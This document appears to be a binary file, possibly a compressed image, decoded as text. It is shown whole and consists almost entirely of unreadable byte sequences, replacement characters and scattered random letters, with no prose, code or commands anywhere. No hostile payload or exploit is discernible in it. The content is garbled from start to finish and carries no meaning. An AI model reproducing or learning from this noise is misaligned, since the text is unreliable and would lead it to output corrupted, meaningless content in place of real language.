`UUUU9�9u>9>���9��u����uU���?�!a�%*T�PB T@PA�>��*��sACG �@�#'@� U�̛��0cʄDUX>�$H�р��T�SՁ�l�RJe*3�,}�AU� T�R�Q�IB�h�}�����L�c��#B*m:��ϱ�T1��4X��6�z��Ӣ�x�Jv�ch�Z�pm��iִ1��-˺u�ƕ��6zs:���C ���".@��&���VB�a�	!��Dzx���� �QJ_�R���1Ϭu遏�o�:��A��6�́cQ�{�|��V�� �Q��A�N��0��,��Y��#���}�x�
De��$�RU-�g�#� �$�$W0�0 \mݴ�e����d4NCΨ@e�M��t�N8��1N���di� CDyE�5`\!$�Poc���3�0��3��ęs�ADD����5WIѩ���r���v��U���_��R�^X����M�7b��b"~����H��i["��a�%�.�t�H*,5@/?-E�t�pǠ(G2��;��S4f�1�,�̍7r@#�:�E�*$+6A�cdH�`�M�$-H�ϕ6 ����yĻR���K(�G� ��+�/�f�E�D�\H�AGu�y]M���	0��u_��'��&p�SCE�$dْ_)�]b~�aZh%�D+b5��8�I2�aP���ږ*o0�����t�L3r�0+v��1"3cնе�\C+���z-�4
�h;���d:�lAvH��6��D�@D�c�+8�#�[/C��K 4>��q>w�I)��8<SMv)0I<P�x`S�
�b�#>��eU�������ѹl��ξ�BH�5'��*I!��=b�W��`U{ʈ�d9R�#Hm�)�����%��c�Nf#�7N���fGт�Q�o���r֤: 4Mb ��q�����"���dHA&x�0N"��G���LNaҁI��9�@li��������a(�J�}"5�Rm1��'�0��l�
	O%<���%�fk�Y������%A� T
�T�QIK�MRG���8x�c�'NBEg��8e��1X3�"���G�k��W�(�\ ����-�p�@�C� ؠ��G�^� @�M!(��4� i\F&r���$t�J�Ē��0;ZQ@��y�(C_&"��=Ml�*²�Op�g5��Y����J��y8""4�1�8AȠ��D� �rQ1OP�.e��Ht�֭�z����,�FeP��w��>�6�(L� (�X�j� �Hh5�A�jĀO�.�㴩"` A*A�(� ;��$R�f$9��D2���)%t��+c�D[$�Er9��4�18hQ<���U��͈Y�9��T�9A����*D�����z�&E���T$B
����Q��(�`��Jy����g��4��ؼ����՟|(�@E0P�r�\��������1
"xB
(�`�y�9����HGi�� �`�$�I��t�HY�ɖ� �=�	�-*Q���R���PȢS�$dTXժ��;e!^��pTAmx�A1��UB0��^��	��S.���\��=�'K�K����5Yf����)6��"���,�"�]�c�p؀��(��@ ̶F��l�rc
N�!�,�(+�҂5g��tiJL����6c��bd�L� /VD�U��'�*0��&0U� �N�T^0�@��efIUnU��P�;I�K}�+޹@�(eafP臤�P�2'���LM}<���T`�;�y��ˣ�����Up��`
5�A�U0�P#�@�@I����EFl��\`���lTK���8:
x�
�������Q�C�.%VA��|>0���
�	���%�Dm`� �W$���B!�c�ԡ��D��f"8Ȍ�V���\f�H�	pX�u!���U23�3��W��M�~	.��o���߄�M� � O(A	9�)U��Nă#q�C�)qr��樶�.�)k_�̘�/f���\����R*te��}�k^K��� �����"���]6��l�2�z�Ω��ꉛ� T�c�%ÇY�e�R�R�+�/�r#3G�=à��k��}G��q���7��<��χ>AJQHƦ�&-#JQ��'�J?mJ�t��/��S������� ��i@���ćר��)Qa����G1�C�j�3+��7���(�0L�b"�%�n�ŷIі��.�*+Q����*�̲k^���ٻ�৷��P��B���\��Ҡ�70��p���  �k(���8�q
4I%�����A��R(F'ub�V�#�ArSePd��E�9G�x xz5�z0T\;�zc�cm1@�D�e	��T��4!��� ]@pP�d
PL�a}H�0n-r0W6� Ȧ 8�8|W�Gop}T8�>��gf�}��X��O��vw���o��~�~���P�5PO �`S�"�e%�'�5b�q��Ajx�i-5' �b/�e�y0a:{�.�gPg����(��z ��v�<�y 5 y0��-؂��c ME�&�L�a0�F� o` �R�W�d�H�p�h�ކ�p�ܘ��!�6���1 W�M҄>��PW - ه#�W@_�W�6#�?%?]Po�X u6�m��~
P�W~"�g�'YDp6`7I�PR�$�����x)%'�b�Foj�6 �.�8���8� X����;�:�z���b@�x�-xFy�x��&`�F` F��X����d�l��x���䈄�8��7��$��i�� �(�s����32?:��S?�3~U�~U�7 P�oth�ww�H��O�/`��0 ��4��x���'Q���))y$� -���)�2I�����zp���ؓ>�����I�p�'��J9]�ДMI����x�R��AHH_9�@�ֹ⒝g�?i��0.���#s$��$O[�O}y?�5?`��`�B`��~p��sw~B`�'�.?@ }�7b
�h�xQ�#��sB���h���8��ٚ5	�8)��6�=	l��2������xP F	�IpD	B�Oɩ� ��Xy\ؕH�0�0݈�p�o�nډ�B� hT�Pp��>:�� ���]��>v�Wh�{�G ��9p�h w)P&��V�P��! �`�|X7���AJ�z���G��H�&�qybI�I�8��j��؉�gp�zR���ZA#ʓO��!�)��0�E��/��/�LY��h��	5�,�n� ����Y�ƺG��$� �F1f9�F�� [J��Hv�i�x�v] X�5��X7���o ��pHX���F�i��G��.5��JJ����RD4QI�b*9'z�@z�%X}�S2�'[�:�k0P� R\@9r}c�.
�����<Ly�8j ��fH3E'K*_Cj�ܸ,�	���$�A$�r}MPMG}KQ�?��W���Z�y4v0�Q;��
� f~��oX`����o�u��O�5��hQb��Я�	�{0,5�(q$��Z�$Q/�(�G>�k"�XW�!�05�,;R�|��^���F�3�����=�)��0o`+k Y�^G=��_I�|`��� �F\m��6��I�D���̴	p�Ԋ#/�	�҅�C?oW��f
�U�}�w���o��
)`��o6��I0��B5�a~���ڙ�9"�0{J��
(�V�r��tE� 2-wUb�E0��]A"�p4��[e�n��Q-��G�4����X��J�C`ub��T�b��S�0`�����9�����ȋ�Q��� �o��7��v�6�����yJD�;� ���7���w0�VRvKR��'����9.�
a��� ��$4��^/7&Av �� �
�@D=�T��*��3V&�"!�9��dC�C� ޖȱ�1�2 -�"-� H�f8G1S�M'L�՚�e�GSk�z�-��[�������~�ٟ�+B i:�I�.!����S�o�����'jPIY�i��&�@'�K>���S�Z#�4�l7!U`\16���q Prd��o����4M�ǳ��\N���g;�!��(��:�  1����!�k�z��>��2<
�ztʀi��';ܟo�o�w�����ڽJ�.���:J5%aJr�b��ńq��.��`,�X}\}A�17'?w"�� �P�d;i�0	�"�K�t�Q��|A\d<+K1>�P�{B�	/�2c1��+GA 8�rP�tɴ��Q�Ok�g��N�O��~�9P]{�rg�7P�E|;���@/�8��
zY&�pq)�����Ҍ'y���m�4�{���Zeǉ!�f	�vy���A�h�[��n�`�V�ڎR5���d�z���;�"���3m�c-
תW㹥8��o�
�O0�#�j��W�mx�x����Z���.!�@��ĖuYAR�$-%1�����1ߨ4'�8���:�S�"KH�۳=�V��
c
	���	�K��D,(m���f�N���԰�)�!�8!�G��	P���X��)���-�6\�d�o`K����_���K��j�ߝ%�.$ Wb�W�w�m���7�sR[����b��Q}� �¿� FɳcQC�;F��U�%F܁B��?c y�b�t��˗���M7�k�C;��W� ��ɯ��1 7��扦o��e�ʝ��y��F�׽�;.�>=�!���]iB 8�����1��P�@�@ʌKj/�k|΄PI�UL� �dR���<�N�{2��^��	�.�1��;����Q��������� �e� -P�0��^��.���~����3^�����i�ם��k���7����ZPx�����Қ�x��a�",C�{l"��;	�#葱|��U�~�'�9�^f�"��sK�BY���Ӌ��|�U��M�&�(<��MtxaS�1AC  -
��Zz��h��#���R�` f�6���{��B�H�zC.i�.� Zp�y��z3�p/��׾�����,V��e*�Ce17�۾�@͸���o �������۱2�R�����^8g;6+�̮!���.��#�Ǆ�4z��Qs����x���n��\*隆�S q�~��`ˆ�~��0!ui?�i?�t?��7q�آ$�&&��$�����@=�A�1(n1���u�����"']�UJ�rFA�Kp~~p��~M	�>�|||p
��9�uMM���~���~��zm��-���1--����-Q�S����vE?"?76BhZBB7���h��6P!'!! � ���� Z �Z�������k ���
*��P�C.ș@N�	3jܸ�L�mp������	4��I�T"t
�M04��V\�9MMm8��a�! �H��OґFz�	K15�P��!�2���OP�bEі'�|�"6,�`Æ9k�3d��E+<���""���
�oپ٘<y��s N�h/޼���Çϟ�~��h� ��� q"� 9
�xƕ�Uw������|�'�q?
ly��	n�;Oc+9����3Z��[[��2[������G�'�TX�4��u�w�ŢIU%5!(D�H@��`1F�2-t��3�I�Xd�PV8�p6��@AOi�� @;����>��8�l�&dmn4Ԑnz�f�E�'�G���R�|d^q��� Ji�AP��L%!UM�1y�<��)m��@U�<`�{�)��$�Ĕx� (���,��$�YGe���ȧ	'�HЀ&�p����`� j���1����M��Lր��y�b�gZhEh �O?팖��������p۳ђ�oL6�F��Y�e�JJR��I'm栨��� fUcޢ ��@�&�-�&	pI��`�
	��oO\�Q��>��T�I�TYm�� JE�#Z�aH_J�-�A@r������L�3�3b#�Z���=V��ؐkehh�Yg��Z<��(���
�l� ���"�l��=��D�w�F�6�0��*2���Ĝ-�
B�GWHZJ%:)�����_�a�_��� MmP��Sh"|��"ubHae�� �%Lp*>��.�V`K G=p�$��a_)��*2-����@ Mc�]���T#g6�.4��ɃZ=6��l���A�'�l�a=Qm�-u��`�sr�G���UO��T�_�pU�Z�^Q�e�	��{*��n����ߺ�1�Ȣ``@v@�6�9M�P��D�;�*�R�,C��PbPơ���0�H!.0X�`V��g���mh����j$�a���d3ħĈ�AJH?�����F�b��2b���� �O �	$��K��%���jSL��,� c(
����5�!��[P�V�W�y� �(�+�I�\�R0` )�����I�8�E�u=�M��B3$�f��"|]�^&;g�J����n����
���hh�^�h ���њ���I\V�p��97���0E��@,_
B&�5)BW,C@B1�,��*�W�`��LQ�{SQ����gb�H�
`�O����1�@���,�A���C����Q�"`��F7 Oǁ�
�z� �I=LA �I�J��RT ��Hx)F�+��Dp��􅶔!sET��h���>�8 A�Y�d�Ԟ�iJ����TV��,�� <�F���=쁬`�>pF0y��z��25*��Hy�	�e?t�q!�*H�/��d��$1�ILb,��7`QQ��ir���=[8p� y *bX�*��� �̥���<ء���6}e
���B\��ioYT��G5��xL�4OHS]�T��4 ZY5��ͭ��#�<�8����J�}R0�Y������/;���6��vC�@� �!�8�	�@������+ �6��F�ӝ8�1���F-�l�_a � �P��(&� �B�Q�������g�B �ސ�hF�0�pZz2�����J�aG"�B��)OE��� �Z0.Qu��}�6n�Ґ64~�y�|�Ԛ)U�8�Y	yH����:c��bŃ�ջ��ٽX+|�:_��5ȃ��1P�я���P J �v4�L�N{��
T��R��,�0:�� ����%P��Q�"2&�ZD��ƣ�0Vx��&����kI��S�����j�d�>���D� T��nm���,`�C\�@LÎ-���Is����6θ����|��N��w�����g?ڽ@8;M�E;�y��^\�\����9��0HX�.5TM$�	��pcem	Y�_�֢�Zf����2GK�  �(�@t��.d~�p�mhG�u�T��]���؁�v���S�~f�>����T��"2�;$�I��ӽ��vū��I x��lV��	|���D;<��t�)m�cZ�&�|��a	s��"W5��0�|��%`nY[�e@7O=�9���; �zы��=g���-�QѶT2Sa� �nw���6��C�;����(o�ֻY�q��R̙�w��3�o=����3�/x��������׊_|��<�;ͅ���j'�y)k.7k�� Y@
��z��sBc6�s�#{E�)��$��{NSEu'�J-���Bv�,4��m�n��|��vOuD!f@�#N#��go��vo&wU5g�~Ñgg�y�~}�w�~��h�h�xG�w�i��ir�7r��yl�j��a�b� s��H7�b7�k7�kU�z�VlEW!A�t��{
��O�:�fmҀB)D{��[Dǂ>Cm'n!n�hv_��<H$$ط�P�D�uϳ
�}sVD�F(~Hx~�ń�x����vxS`�V V�x���i�/�"r`�a�W�+'ki�r����P�z�G
l��B�W{�s|
Ё�S�B�h[R��suBM�Ft!$ֵ��Վ�XR�\��4�h�G�f̴Lυ����AXw��o�g�G�w|�w�Ǌ	�N�Gx��p�'q�w���q[a�6j����c�r| b!6zpb�6s�z�6c��Ag|Ѡt�6ه�M�t���d�US%B��`�9E|�8K���nL����D��o285PÏ3hoT��"���8~�8�	���x��~���WVX��w�[�wr���$Wr�j�r���j��7 �G 2'���w���s��s� ����ۨ:�TB�6�Hl�6t+��L������6}�8�����ÏL䏟�}��) G�����Ȑih)��������ׅu	��Fr``r�8�_�ry�Es�����yJ1)#Sc�阣����������9*����(|C�m�ɂ� -h�ކ|��D��n�5$�dD�%��v���?-XC�vw�'�i~e��t����Q�I��wi��q���W����jk��Hz1F�+�ki��4&l��m��56��ٝ�>ׁ([��$"�·��x��X���N���v,I�v ڃ˲���fq�oH �~�f��y�|g�kŐ�������ǡ	����ב$�Y�|Q��r	��X�,��f��0tv�`� ;����s���8�{N��4�*%T*N�+��+�m������Kʟ��T:�,N��O�D?8=qƕ!�9�w�w�H����N��PȖ���pꡘ��g#Z���r�6�+z�'��1��m��V���s�� °s�Z�7�!A*l�����thSF�H*|P6��:���LQYk�Q�Lm����D?P$V��$���e��e�w�pl*�T`J�r:����̪����U_q��h���HhqzؚzU�@�ة�s���*��Z��w�mS����י��dҘ��J����x�J��f9Ȫ�h��X5�Õ+��]���
��g�N������8�p�xj����Ƌ���dpr��Y�0�9���ـ8d���s�i�6��ꩳ鹓/�d�Ю���
�'{�Xt>V�Pj�p�D��v���K����X�]yg�{ǵ�z��K_����hmYVh�����7����͙ab��ҹ� K��jk֊k9�k0�K�*v�� �j�⊸������z�!��k��N����GtSP�H��w�W	}���إF�}�+�U�a���׺����ئ�*����Y8������o�d��u	tKz2�j�z���s��[�
��ڣ�Y��z�6���*z�|��X��wuQ���w�D[��x����r}�-�k�Փ$0-�y������}��h��a�h�7���8�F�Gj�{��籓Q"+
��0: ����`l�C|@*��ٝ��)8y�:�R��!����+�'Xl�M��B;����P����㹗8]B��̕�\=�k�^y�a9���Ļx�萾��n
i�x��`h���x����a~�r	X
�w�L
P�~!� ;��&�s��'L��&[�$��� ���*�C�[W�[��OJ�(�@�lG�n'�Q�DҒ��JR����b��Z�gڄ<�Q�w�f{�tʻ^l���!i˕Чg\k8
��ͨ�|K|0��5�Nw�8�Ǳud0͂À���B%�d�����B8L��j�<\���m&=D��a�l���1���ɪ� ��R��i�fqŉ��i�:axIrp[� F�`��h���sxc9u[��ۘ7��暮�w2r�*���h͵��҈H��l���������c��3�8-t�la��϶���\�z�������hU<��6�q��s���%���mQ$[z/z�0��u@�U���\l"�K���l���|ּwc���o��%]�u�����,��9��@xoM���F����|�^�Z��Z�K~���˫F=�R��d��r��krL��r}YƩ�b2����ڸ��8Y�� 4�s�y��,�5�lJ����0	"]�A��x�(��)�l��c���N��Խ��-WV���	�����.��S��;�IXޮ��H�Ԫ,��\���ž붤��g�-j��G�ؚ2��u�m��>
�N�����Γ����0�o]S0Lᅡ[NV�*m����.M��h�T��=�W�Ν�ɽa��U����=�秄O��N���k�W�ϙ�q��q{d����a�P�΢�v��F���k�7c}�D72������8�l
�/+�z1�$}t�d�̩�u;B��l��P� ��Nt!���+N���Z-^��!��3��g�N�j��L�y�N���)��a,��P�~ꢻ,�n�E ���7˽z�����<� �Ҽp-�t��2̩�l�����D[��a���������ղ$?��N�վ�T�"?�$�uGTG*��q�c��0�2�I�6��8HW��;��W ]��W�#�d|��mY�й����߉ ި�w�i}�\N�Z�����4�#�"���ͺ�����L ξ�z����*��^�I����z��uF��=ـߵa��_����� ����������� �e�
bf��p���ڎl�@�"�T�徝��������ց�A�%C����?{B���>�����E;���.��l�۽�u��-��\�����?��_���p z���Ym�1������}��fSO�=:�Ͷﾽ�����@�A%"ȝ2)T�(����S��S������z���z�����������x��x��{g}����������ý	p|�|����9>��u9>�`-�"?-
U

1������,��������-������� �"LȰ!!/$�H �A�5JD���L1=�����K�2���T�b����{p�ɳ��aX�A�lC�h��\��Q�Z��!l�@�*Qx˷={��u}����*H� Bp�6�˰PE�SN4�H��&2$ȏ�P>��g��S2cҔ5�&�3?3k޼s@2�̐:S�#�jڞ2�""�"b`E�՝��d��`�~��m�q�.��0oŉy]�
A!��GY���Å�d	3r�W��S������4-�iiu���5FB;�� �l��6VY���� C)��`Aq%'sz=�\^�t�G v�b��$��1(-�z��b{��h�OMuTRΠ�6��ƃ�!�S��Z:���������8��j7PAYH@rb�sJW�!ՙ��wQ�ݚ'�؊��b�L5�w�7��0M0c�3�L���Ţ�̖B�P�,�>����@�i=�5�q���\��eWssI
F���ȉ�����	� /��M�b����2 RU S�3�$�7`�C��[E�`nSnK�n��qNhj�q���C�k�]sƫȬ�����!�Z�M���N��gC<���Si�@�q�g�"�$;�L��="x�X��֏��B(nq�����w�+F�f����l3b������ў�@���RULK\p-LqS1B1�6���E�<�� ��3����S�A
a��s������%��7�+BG�|WI��wx��z��$lЄÇ�B*dtQ0�4�M3��I����z�����<�:'�{%A���nBk3'Db�aܓ̍�������{�x��{���'�e<��3Pw$OL4�|�p����C��n���-=V� �)4��S�9qD�n��3�N?g���![��'�J�����ty��╝��ln����v�;�9po�k�%�7���g���6(n���Cܐ�&O{�Ȟ
���;����.� ���W��  ��M�
���G>�E����嬖5�կW"�oF%�R��K��˻ ��(�C4��H��2�.o?Hc�76�Qo��Y�.�3�<��k(B��}��#`�2{,dM(�]< $�ʦ����W@���@��)�|K��౵�����A��/-�T�;]�Z�:��C�xSwdW	��;�����؀J���[cԳ� ̑ד�!��?:o�ڳa� �A�p�$��0����$@o�Θ���jA��dE���AN��[G>G٩���s��p����I�,�Dj����,n��]/!HQa�qo�]'C�����a#s��F�Q�t 
��\<�y!����?�T )�}! ������L��h����6�ƹoj�S�W2&U�}�,��G����
%� �%-yh��=T;�`�1��֎��:f%1�Q��T��e�WG_�T�!�!��Gn����^�yR�"����N��:����ƣ�1/p � �q��UMcd�JU�fJ�]�~Y]%@�E$�v)�
�^<�Й-N�r���J������$�ڈe
���</�I��a����7X�>�1|l
{R�7���#+YL6Ү�DJ���w��W@��HKO��S�RX�<&���K}-;��4L�}Db%��b#��8�˶��]\�a��n_��_��	�t�tCwy�M��}H�H��A����:ޅd� ��"k��{��Ŝ�o �Z��\��ؓ�%�֞�K��?�x�K�p�3DlxÎ�/�J��^��H!�+g}9ܟ6���ӓ3���"��ǽ(o�7����±)!���cB��D��/�\�w
@��k ��� @	!�� z:���$� Nm�T�O~�c�g�_ ��9*{�B�u˲N�¹l����ώ�u��q�|�hߵ�@z�*h��A;�q����G�����7���[���LQM-e-LЁ�\��	1�+`;H����p(�SP���O{L~!]m��`�Mت�Ps�ۺ/n8R`L6Ar8#��Ū}m�͊� ����=Ï/~l�sQ��MZ��v7KN_$��H?d/ � D؁l��|S�����H`���/��ZW���[�YBg�Vv�����١u�;�ךK�[g��RyqQ�֔���۶�i^�o���v�Mk��������Ң�x�ʹ�AO�h�5 B�7�+ۤ�@�� 4@�\X�dv'|AX[{�F7P�U�TǱ8�:�Y�����rYUّʶ����#Q,�|oys��W`�!'������^�y���wg�]v�����y�MkoZ�KP/��7��dl�_�t�G>�k�VU�|��9`Vm�U!�`��Rl� �}ԷV����a�67��}+�}%�V|'�2�wz8�5�b��~�w^F'N��R8�RJ�y�fc=�=�5d!5c�`D��P��goW�F��HT�t{�%a`�ZS�O�v�k�v�c!`r�@www���~�fv@}l�PoVr%�fsc$w61�H\��r1G~��m{ ]��R.5n��AуM<w^�Vh�H�h�8�Mօh�%T�AZHD�!�i��d��':��$�I� m�)���UD�E�|"XP�UrWA|X$~���}ǖ��xl�ׂ�ֈ�)Hr$��$ሂ��/{Es@�|4ty�G�'d�e�� L�<�z1�hN��ݴMɓ �M�M�*�/u��j�v��v
��;���{g�9��o��b�h�X���|#xl�Dұ�y!��X��&�(����߈����-xr��w�0�V~��� 7UcV8���B>Wd �c7C�H�P�Dv��� ��*_�Y ��8e����@���C 8[V�$�@�)� [���vʘ|.9��D�cw*X�ט��r�ׇ�ȈC�����a4	#37��~)�tPB�D/�s'�VB��< %'z;gM�䉿�d�4�l�j��!pSf� ����:�upV5`[F����/�d��-	l"��}1y691��!�ɝo��9�|�f�	~䈙C	r2���Ps�']TRX�M�菐$4c E��BF�h1d]�ty�� 1+G�N��S� �z��7���(�$_��4Qd���Quk_ҁ���˘.�[Q�ۈ��Ȉ+8�ݙ���F"}���0�3yl�h���ǔ�iW	cZ	c�h� �C�5�;7���%	j��7�A
���8�vS���S���w�ÈU�weE zu��%�y8�2I���<	rڈ��ȍ�G�Fb��H1�~�H>]�w~���7�ed�)����є���z�y7�QL^�%�� ;@�������}�9�W�p��EJ�|{J�����h:*�FBr0x�j5>8�}橣|>w�bC
��P�{`����!eS�7�å� A6�7yAT!�K ���z�h��Y�Yk� 
�)��5��?sj���Z�2�I���1	��*�38��h�<i���+����0*�B�xDJ�`��Z�@AoRv�fD��d� �s0�I�l�l��Ջ��-�cv�$cƫpA:�����֩��A�Ҹ�����w�z�=z��Z�{��5كC��JBh�d���F R���o����� O0�W��� nPy�_���%
f�%��&.R�+�?I��	;H��<ԧN�������}(��2�������ݹ��L��x"���Z��[dWM�����G�Z���p��g�tn�T�_��5�@�5�%d�Utjf=������~����l�j�wF��ˍ1�����{ں�ފ��T�����g��F�	 ^�oeڮ�kD�� HU�0X Zǀ	6^��\�J�ë��PsK�ۢ��>����j����������Ȋ�@�Q�g�����A�+�Wp;�*)�U6� ��{����W�ZpJ�p�w�*[\�D�{9$Z:���§���a�5	�<�}{$����ؘ��ߋ�\��B�W�h�N�i�e�N��+4=b�bk$ �d�Wg7�`
r   �����jp8��s�U`�-G,�`����LJ&�	����짘k-�{��*���E����^,} ��Tx���e@�ep�e0�q�'	 ��EFk�F�����
Tp�_S��D�u��Y� /A/��9I�Īd.�3TN�K+������:��y$㈂Z��}؇���S{�ъWs4���)0�\ϱ�ϸ��0��m�7W`L�fTj;e������/񀭪�
_-qe���\�|e�� ��૕��P��l�(ݰ{���������ߨ�������ڪ
��ϯP�<]ϸ�ep$���� =�Lh�z�j�' iY{`H	�x�  ��z����iQ�I[%ٌP$�8
��
K��X��-M}�k�����������S�Q�pϲ�����@��A��V@Ժl�<� �d�Fu�o��dxfT;�/`{D	8�p� v�3
�z��`=Ew[���a���l�'���j-���r���\�:z΍��癈(�5!���xԲ��olV��g�Ap ��غ� [� �FF��{�J��]ZT!0%��l7���4
 Op=,	}+	�փ6Xb��|��3��1�v�>������|��rq��9ʨ9z�GY�mD����~ˀ�����B��}��}(P)�(��(��/�g Rp6^�7�4.+�(��@�<0#03@Z�*�d@l���Q>R>|-10 
 n;A4�����dz#\a�0��������oQ���p��[���fa�V�kE�<4�n�n��C�m�qܼ��7�r�)���r���~����˴�ܶ��gp�V0ԡ~*^�0~�N�6~8.:N�=��@��n�:0Jp\��MNR�0�$1�`���,�5 B�s�d_��m9�_�� /��R�n Dn����z�oj��s,	%z缱_��Z�ۀ���L�-�����lM��X�\���+�ւ�m�զ��\A���!���g�Ɵ~˟��)����Rp���R0;��>.�=.20�#P�;pK����H�- �oPS�S53��u�YQ-���ʀ�� P\8��m�`��z �p�P͖�s&��PD��/!���F��}Ҵ��m������lϨr��r�wf�wv���׀����靎�ݤ�+n��2��G@sp3��:.<~#�㳾'O�>;PQ@1d�EJ0BN7�4�� ,KW�����`d�amF��ٿI�I�S-L�h2N��z���� �s����N��D���i����t����o��޷��~W�'���o��˷�������\����0~3����G�7R�R+���R2R<3�##3J!S*dH,S c32�23 "-"�SQ1S���"��Z!;! Z����6!DKD;�WϼWnpS���-�������r�1�-r���������v� (0�0; �LA�p!B"쐂H���)!b��++�1!EɓxJ�H��%��e^�IQ�fM+gp�̙s&�?Qz�Б�T�*=ʨ��Gi�t��%�"MR�aJ�:d|�eDW?n�B�KՏU?������ v���k���H��ٳ��4����b��R!�Cܹ˘��H ��}��Чϟ�� \8p�@�	�����m��1�	�M�L9���4i�,�y+�˜�^�'P�D��9#e�R�Q�>�u����?R�ƕ`Ɋ-�c�-?0�r�7��T�   ;��*� P0~#K/!ao�uXS@ �_�)�Me����8�x ��=vj��OB��Ѝ,$���n@Z��Hh����H�p�I/�Ғ/!�r4�t�<I��(�Tu(��g��w�߅'�Ss8���U��t��#<|��X#��F�j������m( ��i�/���X6
�RK�˄p�3?� ���0መ�8���;*�ӏ�/�:�j�%�C��&�E��+DE&�Q\H��O"�Ҳ��d�MN�-u�U�\PD�)��hB�m����ěq:bVt�i����:X����V/��eh�m=c�/h��\� ��*�(�2�4��8B � #�����e�N��A����*������*���5����At�ͯ��C\J2	�p*S�U:��tjpi]P`n'�PQ�R�F������:����.@�'\�[�J񂣉^�����+��� ��,f)2�ोN��9�dH�:1hl���ә� {C�<�C�ɲ�X�A�ƌP�H4E�F3E��������;#;KK741={St�M��u�a��g�15��E�&�5�U_+!���0�X:��B�.1��ذ���"�׾�0�����
/p.�����(�@-��8f����;"2|��r&Ü@Pֲ��W��Cr:�IX:3��4��ɮ%�3���'��<�J�Ia
g��<�;�Q��f�<�5�Ћ������}�k<���4.*@��O�������|yп�q�C��xC�$t�f,F�G��0���(U�����~�@�䈹��V5���`�
���6K��v�A���N�h�f-�YE{������Za*ޙ�D�m%O��r��1�%\E���ឲ�53��{I��� (\�%8�B	Ԧ�7�/n�@؀襶�$�}�S�Ζ��
z(�bP2~
������cs�c��2�ݪs��H�Ǎ��t���6HHDvP�!�#G8��Dwҙd� �\R(�{!�C��N3��"̃��M�[�S�d3�iRHN
�0"��%0^�r���=�P�JE�5��9��r[��I�[T�n���� 3~���&ƾ�*��,�r��h^�?��t�l��+
B�@��<��A{�UI�����O�J�A�N�����i�TK^#j�s�+�:�aX���x��#�J�R��ȵs�,d��)]@a�P�@/�pFk	(�LC�&�"� ��� �!�p�����\o�U��lW|�*n.H��՞�]r�r(g�Ί�	�#W�n��}�b���j㙨U�G^N�NݓX�����<X
V`Б��K��j0.e��r�����c�
�K�`\�²vsC��̰6���X�ؿ7�s4�c������������&��b�� ���q����E8Lz�휵���D:<�nc_X<�,�[Rh�D�RJ%��CL%X2����7]m0��;�x�'��/~�K�d��O0��M���� �3��[���s\�q�&�:�Fڲ(�Rŭn�H ��37|�<'-���o��[��$��X�C맏᪥�t�����v��<$Kt�h�UJ9��Z�Na���<�,K����e@_�Xa��]�����=#� h@ ������m�PX�L���P64��S��
c���8<2����uT�j���1"+n��~�b$ѠҰ+k���gz�7>�Zm�;�A��]R�u�&�=��T���/����5�*��)��z<���<6�u�}���e�ESJ�0� X̍ٛX�T�
Ӷ7��z���I58�:[�:uDt�QU1�e��ѽ��~מ�4"ՎiM#�n����$��S�o�8t���.-��C�kx�C��M�.���6��>�ky�upe���U.� ��(;�B �׀4�4_�q��*  �g�
8z�o��CL'��i�R�ۛ�"�X���4U%1�v��\=�ޒ�ȋnO�o�������B���s�Qjx�F�c1��:N�����|7��Hr#�t=��QƵ`���NLޣ���5c�Q��j�_��6(z��Y�w�0z�
�PZ�P��G7m�� �Q�8O�*��8�2�C2�W9r�[�9��bz3�U783��oF�o�c}��An�q�0E(0Uw�~-A~;�Bօ�br-��-J1��~�G��dN�Cw��'��f=���Q�X�Cl\Cl3ql��y��R7�p>�7n�7Sy�(�A2�3t��vaF�j����'UZGU��|�2y�G��#]UA�G��vַ`C�v�}�����p��X����;��wA�~S�G0�#̓��� '�Gk�6�k��@lÖr �^�GX\fs�yX�WK�a(��(z�E�0SP0~�al�{$(hO[$��-b1�VG-�@W��G��#`�E`A"0}�(��6fp�h����6 >��}ACB�T͡;+&|&آIe�W���P��&J@���3�`X(�eH�.'l�PyȆm�^x_�WSw�SM7q�<�6V��� #�n$Hu��&BM%9�T|-؂	�|�!#�R�+�_	ei��$?��>�iC�}D������vy���gBEs���c�hjآRO��G����q���1o�袆���8�x39l�h�re�.�'WV0���=��Mt(w3���tK	��  ��8�堈Fh���uXUL'b�����2Y5AbI:gV)p?;�3GprY�>��3j%�O>�X\�j `2&Q�X�&��P�'�克�.�'��7e��e���2��V��zgS���Lz�72��i|�� G���F�c�jD"�M�d���Z�V�9	qb��+c�o�փ*�3>�`q��DxH(�Ӊ�i�� @�\@#B��w?յ��X��q���Bq�e�c@kO��5�]C���: ���k.6-W6��X�ŀjjz� E���Q5n�.�� �ÈzzF��n�29��u�h���#�%F _�|}����qA�Al�3lGr�\40�sI�7��4��"4#�O�4]���]E�~�	+p-��<NF���.���Q�T�2 D x�BA��s@Y>�l�UK� ���r�󸛏*�X�&�8���)9z9Z��h��2��N��#'
����ؖwE��6:��uI�H���(�*εp@ʗ��%��w�1������	R <(p�"k#0�fJ`�x���J\�_pe��.a�:�'�Z<�Հi���dY� ���@�
*��!�∬�8z*�[�(�� �-h����(bG"�+s#by��y��A��v5�`�J��������`?pZ B�c��w]r�4P;B!P�Y8�AA�����W����	�-g���e��J��JB��\�5/{�g��`�6�投t��*�<�8�F�u��"�|*N��tL�h�y2�Qo��"P�q�;h�z$�F��o�7J�������P��Wک�[]R]:�4br���jG0�QRp�)�5�C��Q����r���^ң�����"�R���l� (v���`	����z�[l�"���(����ճ"�:����(�+����H̙�g�2�����v�:�f�`�d̲�nK-@f<y�S�K�<�G�{��0M�5.�Cd�++B����J����"��-U��: V�AY�6��X�{��!�u�!��*�t��!n�n��Ki|�9��:©���@7b��k�����3m�v�j����L��z������cL��R�V��%EP�E�N�x;����5R邱:���u^��m�e�륊�.P�.7sjS�Ъ)�<7�K�C��Ӡ��G�$1��� 1i�Ek���Zg|p������2B#<A��oW�����
��z��L�ty�(���\j˄��B5A�+��S<`"�<�edGq�<|IR��#WQ�.a�'f���t�k������u��v1`V<z����+�_쳠�Z��\�"ؔt$����tr<�O#!�2ꔃ�R���+��o��kٜ�f�&|��8��v�����vǶ%$R�\�!q�{�
u��<_Z-<�QG� �J����Y�'w�%��Y�^/��=ݱK�[�Mzs��S����H��@'����"���v��ں#+w��Q�c����*�=؜�ɢC}�D��G����(6�Η%��R]~}��Y�w Yx^6�t{I@1�k�k��H<y����6������z�VLzu�)��Z�
